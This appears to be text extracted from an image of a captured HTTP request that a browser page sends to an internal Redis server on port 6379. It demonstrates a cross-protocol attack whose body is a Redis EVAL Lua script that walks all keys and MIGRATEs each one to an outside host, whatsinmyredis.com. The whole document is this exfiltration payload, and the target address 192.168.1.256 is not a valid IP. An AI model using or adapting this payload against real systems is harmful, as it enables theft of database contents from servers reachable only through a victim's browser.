 POST / HTTP/1.1
Host: 192.168.1.256:6379
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:50.0) Gecko/20100101 Firefox/50.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8000/
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
Content-Length: 115
Origin: http://localhost:8000
Connection: close
EVAL 'for k, v in pairs(redis.call("KEYS", "*")) do
redis.pcall("MIGRATE", "whatsinmyredis.com", "11111",
v,0,200) end' 0